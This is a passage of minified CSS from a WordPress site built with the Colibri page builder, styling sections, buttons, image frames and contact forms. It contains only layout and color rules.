0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-948{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:40px;padding-bottom:40px;color:#FFF}#colibri .style-948 h1{color:#FFF}#colibri .style-948 h2{color:#FFF}#colibri .style-948 h3{color:#FFF}#colibri .style-948 h4{color:#FFF}#colibri .style-948 h5{color:#FFF}#colibri .style-948 h6{color:#FFF}#colibri .style-948 p{color:#FFF}#colibri .style-950{text-align:left;height:auto;min-height:unset}#colibri .style-951 p,#colibri .style-951 h1,#colibri .style-951 h2,#colibri .style-951 h3,#colibri .style-951 h4,#colibri .style-951 h5,#colibri .style-951 h6{text-align:right}#colibri .style-951 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-952{text-align:center;height:auto;min-height:unset}#colibri .style-954-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-954{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-954:hover,#colibri .style-954:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-954:active .style-954-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-956{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-956>.h-section-grid-container{margin-top:-65px}#colibri .style-957{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-958{text-align:left;height:auto;min-height:unset}#colibri .style-959-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-959{text-align:left}#colibri .style-960 p,#colibri .style-960 h1,#colibri .style-960 h2,#colibri .style-960 h3,#colibri .style-960 h4,#colibri .style-960 h5,#colibri .style-960 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-960 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-961{line-height:1.1;letter-spacing:0}#colibri .style-961 p{line-height:1.1;letter-spacing:0}#colibri .style-961 ol{list-style-type:decimal}#colibri .style-961 ul{list-style-type:disc}#colibri .style-966{min-height:509px;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-968{text-align:center;height:auto;min-height:unset}#colibri .style-969 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}.style-971>.h-y-container>*:not(:last-child){margin-bottom:2px}#colibri .style-971{text-align:center;height:auto;min-height:unset}#colibri .style-972 ol{list-style-type:decimal}#colibri .style-972 ul{list-style-type:disc}#colibri .style-973{text-align:center;height:auto;min-height:unset;background-color:rgb(164,162,162);background-image:none}#colibri .style-974{padding-right:2em;padding-left:2em}#colibri .style-974 .h-contact-form-shortcode label,#colibri .style-974 .h-contact-form-shortcode p label,#colibri .style-974 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-974 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-974 .h-contact-form-shortcode textarea,#colibri .style-974 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-974 .h-contact-form-shortcode select,#colibri .style-974 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-974 .h-contact-form-shortcode [type="submit"],#colibri .style-974 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-974 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-974 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-974 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-974 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-974 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-974 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-974 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-974 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-974 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-974 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-974 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-974 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-974 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-974 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-974 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-975{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}.style-977>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-977{text-align:center;height:auto;min-height:unset}#colibri .style-978-image{opacity:1}#colibri .style-978-caption{margin-top:10px}#colibri .style-978-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-979{text-align:center;height:auto;min-height:unset}#colibri .style-980-image{opacity:1}#colibri .style-980-caption{margin-top:10px}#colibri .style-980-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-981{text-align:center;height:auto;min-height:unset}#colibri .style-982-image{opacity:1}#colibri .style-982-caption{margin-top:10px}#colibri .style-982-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-984>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-984{text-align:center;height:auto;min-height:unset}#colibri .style-985 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-986 ol{list-style-type:decimal}#colibri .style-986 ul{list-style-type:disc}#colibri .style-987{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:rgb(225,214,214);background-image:none}.style-989>.h-y-container>*:not(:last-child){margin-bottom:9px}#colibri .style-989{text-align:right;height:auto;min-height:unset}#colibri .style-990 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-991 ol{list-style-type:decimal}#colibri .style-991 ul{list-style-type:disc}#colibri .style-992{text-align:center;height:auto;min-height:unset}#colibri .style-993-image{opacity:1}#colibri .style-993-caption{margin-top:10px}#colibri .style-993-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-994{height:auto;min-height:unset}#colibri .style-996{text-align:center;height:auto;min-height:unset}#colibri .style-998{text-align:center;height:auto;min-height:unset}#colibri .style-1000-icon{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1000-icon:visited{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1002-icon{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1002-icon:visited{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1003{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1005{text-align:center;height:auto;min-height:unset}#colibri .style-1008-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1008{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:100px;padding-bottom:15px;padding-left:100px}#colibri .style-1008:hover,#colibri .style-1008:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1008:active .style-1008-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1009{font-size:16px;color:rgb(255,255,255)}#colibri .style-1009 p{font-size:16px;color:rgb(255,255,255)}#colibri .style-1009 ol{list-style-type:decimal}#colibri .style-1009 ul{list-style-type:disc}#colibri .style-1011-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1011{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:100px;padding-bottom:12px;padding-left:100px}#colibri .style-1011:hover,#colibri .style-1011:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1011:active .style-1011-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1012 p,#colibri .style-1012 h1,#colibri .style-1012 h2,#colibri .style-1012 h3,#colibri .style-1012 h4,#colibri .style-1012 h5,#colibri .style-1012 h6{color:rgb(255,255,255)}#colibri .style-1012 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1013{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(120deg,rgba(252,203,144,.8) 0%,rgba(213,126,235,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-1013 h1{color:#FFF}#colibri .style-1013 h2{color:#FFF}#colibri .style-1013 h3{color:#FFF}#colibri .style-1013 h4{color:#FFF}#colibri .style-1013 h5{color:#FFF}#colibri .style-1013 h6{color:#FFF}#colibri .style-1013 p{color:#FFF}#colibri .style-1015{text-align:left;height:auto;min-height:unset}#colibri .style-1016 p,#colibri .style-1016 h1,#colibri .style-1016 h2,#colibri .style-1016 h3,#colibri .style-1016 h4,#colibri .style-1016 h5,#colibri .style-1016 h6{text-align:left}#colibri .style-1016 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1017{text-align:center;height:auto;min-height:unset}#colibri .style-1019-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1019{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1019:hover,#colibri .style-1019:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1019:active .style-1019-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1021{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1023{text-align:center;height:auto;min-height:unset}#colibri .style-1024 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1025 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1026 ol{list-style-type:decimal}#colibri .style-1026 ul{list-style-type:disc}#colibri .style-1028-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1028{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1028:hover,#colibri .style-1028:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1028:active .style-1028-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1029{text-align:center;height:auto;min-height:unset}#colibri .style-1030-image{opacity:1;box-shadow:0 10px 30px 2px rgba(0,0,0,.1)}#colibri .style-1030-overlay{background-color:unset;background-image:none}#colibri .style-1030-caption{margin-top:10px}#colibri .style-1030-frameImage{z-index:1;transform:translateX(5%) translateY(5%);transform-origin:center center 0;background-color:transparent;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:10px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:10px;border-left-color:#03a9f4;border-left-style:solid}#colibri .style-1030{text-align:left}#colibri .style-1031{height:auto;min-height:unset}#colibri .style-1033{text-align:center;height:auto;min-height:unset}#colibri .style-1035{padding-right:2em;padding-left:2em}#colibri .style-1035 .h-contact-form-shortcode label,#colibri .style-1035 .h-contact-form-shortcode p label,#colibri .style-1035 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1035 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-1035 .h-contact-form-shortcode textarea,#colibri .style-1035 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1035 .h-contact-form-shortcode select,#colibri .style-1035 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-1035 .h-contact-form-shortcode [type="submit"],#colibri .style-1035 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-1035 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1035 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1035 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1035 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1035 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-1035 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1035 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1035 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1035 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-1035 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1035 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1035 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1035 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1035 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-1035 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1037-icon{width:11px;height:11px;margin-right:10px;margin-left:0}#colibri .style-1037{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;font-size:11px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px}#colibri .style-1037:hover,#colibri .style-1037:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1037:active .style-1037-icon{width:11px;height:11px;margin-right:10px;margin-left:0}#colibri .style-1039-icon{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1039-icon:visited{width:18px;height:18px;margin-right:10px;margin-left:0}#colibri .style-1040-image{opacity:1}#colibri .style-1040-caption{margin-top:10px}#colibri .style-1040-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1041{color:rgb(255,255,255)}#colibri .style-1041 p{color:rgb(255,255,255)}#colibri .style-1041 ol{list-style-type:decimal}#colibri .style-1041 ul{list-style-type:disc}#colibri .style-1042{font-style:italic;font-size:13px;color:rgb(255,255,255)}#colibri .style-1042 p{font-style:italic;font-size:13px;color:rgb(255,255,255)}#colibri .style-1042 ol{list-style-type:decimal}#colibri .style-1042 ul{list-style-type:disc}#colibri .style-1044{height:auto;min-height:unset;padding-top:0;padding-bottom:22px}#colibri .style-1044>.h-section-grid-container{margin-top:-65px}#colibri .style-1045{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-1046{text-align:left;height:auto;min-height:unset}#colibri .style-1047-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-1047{text-align:left}#colibri .style-1048 p,#colibri .style-1048 h1,#colibri .style-1048 h2,#colibri .style-1048 h3,#colibri .style-1048 h4,#colibri .style-1048 h5,#colibri .style-1048 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1048 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1049{line-height:1.1;letter-spacing:0}#colibri .style-1049 p{line-height:1.1;letter-spacing:0}#colibri .style-1049 ol{list-style-type:decimal}#colibri .style-1049 ul{list-style-type:disc}#colibri .style-1054{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(120deg,rgba(252,203,144,.8) 0%,rgba(213,126,235,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-1054 h1{color:#FFF}#colibri .style-1054 h2{color:#FFF}#colibri .style-1054 h3{color:#FFF}#colibri .style-1054 h4{color:#FFF}#colibri .style-1054 h5{color:#FFF}#colibri .style-1054 h6{color:#FFF}#colibri .style-1054 p{color:#FFF}#colibri .style-1056{text-align:left;height:auto;min-height:unset}#colibri .style-1057 p,#colibri .style-1057 h1,#colibri .style-1057 h2,#colibri .style-1057 h3,#colibri .style-1057 h4,#colibri .style-1057 h5,#colibri .style-1057 h6{text-align:left}#colibri .style-1057 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1058{text-align:center;height:auto;min-height:unset}#colibri .style-1060-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1060{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1060:hover,#colibri .style-1060:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1060:active .style-1060-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1061{min-height:509px;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}.style-1063>.h-y-container>*:not(:last-child){margin-bottom:2px}#colibri .style-1063{text-align:center;height:auto;min-height:unset}#colibri .style-1064 ol{list-style-type:decimal}#colibri .style-1064 ul{list-style-type:disc}#colibri .style-1065{text-align:center;height:auto;min-height:unset;background-color:rgb(164,162,162);background-image:none}#colibri .style-1066 p,#colibri .style-1066 h1,#colibri .style-1066 h2,#colibri .style-1066 h3,#colibri .style-1066 h4,#colibri .style-1066 h5,#colibri .style-1066 h6{color:rgb(255,255,255)}#colibri .style-1066 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1067{font-size:16px;color:rgb(255,255,255)}#colibri .style-1067 p{font-size:16px;color:rgb(255,255,255)}#colibri .style-1067 ol{list-style-type:decimal}#colibri .style-1067 ul{list-style-type:disc}#colibri .style-1068-image{opacity:1}#colibri .style-1068-caption{margin-top:10px}#colibri .style-1068-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1069{color:rgb(255,255,255)}#colibri .style-1069 p{color:rgb(255,255,255)}#colibri .style-1069 ol{list-style-type:decimal}#colibri .style-1069 ul{list-style-type:disc}#colibri .style-1071-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1071{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open 